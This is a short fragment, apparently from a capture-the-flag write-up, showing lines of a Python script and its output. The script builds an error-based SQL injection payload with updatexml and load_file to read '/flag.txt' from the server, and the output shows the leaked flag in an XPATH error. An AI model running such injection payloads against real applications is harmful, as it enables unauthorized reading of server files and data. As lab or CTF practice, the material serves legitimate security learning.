 25
26 payload = 'select replace((select load_file("/flag.txt")),"flag{c9fc430d-2ce5-4b6c-9d75-7e","")'
27
28 sql = "' and updatexml(1,concat(0x7e,(" + payload + "),0x7e),1) #"
29
30 confirm(sql)
31 change()
errorXPATH syntax error: '~0e933ef6f1}
~'
[Finished in 343ms]